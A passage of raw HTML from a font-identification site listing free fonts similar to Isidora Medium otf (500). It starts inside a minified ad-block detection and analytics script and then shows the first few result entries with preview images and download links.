s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CR_Isidora-Medium-otf-500.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/CR_Isidora-Medium-otf-500.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-listidsimilar',
  event_label: 'img8',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img8',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Isidora Medium otf (500)?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Isidora Medium otf (500) include Metropolis-ExtraLight, Metropolis-Light, Metropolis-Thin, ElliotSans-Regular, Metropolis-Regular. These fonts feature features clean, geometric lines with a modern sans-serif style. The characters are well-balanced with a uniform stroke width, providing a sleek and contemporary appearance." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/S/CR_Isidora-Medium-otf-500A.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/CR_Isidora-Medium-otf-500.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/CR_Isidora-Medium-otf-500.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="CR_Isidora-Medium-otf-500" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="CR_Isidora-Medium-otf-500" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Isidora Medium otf (500)? 100  Free fonts alternatives to <a href="CR_Isidora-Medium-otf-500.font"><em class="crd">Isidora Medium otf (500)</em></a></h1><div>Free Fonts considered similar to Isidora Medium otf (500) include <b>Metropolis-ExtraLight, Metropolis-Light, Metropolis-Thin, ElliotSans-Regular, Metropolis-Regular</b>. These fonts feature features clean, geometric lines with a modern sans-serif style. The characters are well-balanced with a uniform stroke width, providing a sleek and contemporary appearance.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_Metropolis-ExtraLight.font" id="urlidt583054" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="1. Metropolis-ExtraLight">1. Metropolis-ExtraLight</a>
						<div class="row align-items-center no-gutters" id="hfid583054" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Metropolis-ExtraLight.font"  id="urlidi583054" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583054&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-ExtraLightA.png" alt="Metropolis-ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Metropolis-ExtraLight.font" id="urlidd583054" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Metropolis-ExtraLight.font">Metropolis-ExtraLight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583054"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_Metropolis-Light.font" id="urlidt583049" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="2. Metropolis-Light">2. Metropolis-Light</a>
						<div class="row align-items-center no-gutters" id="hfid583049" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Metropolis-Light.font"  id="urlidi583049" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583049&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-LightA.png" alt="Metropolis-Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Metropolis-Light.font" id="urlidd583049" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Metropolis-Light.font">Metropolis-Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583049"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Metropolis-Thin.font" id="urlidt583046" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="3. Metropolis-Thin">3. Metropolis-Thin</a>
						<div class="row align-items-center no-gutters" id="hfid583046" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Metropolis-Thin.font"  id="urlidi583046" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583046&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-ThinA.png" alt="Metropolis-Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-ThinA.png'; this.onerror = null"  ></a>
									</div>
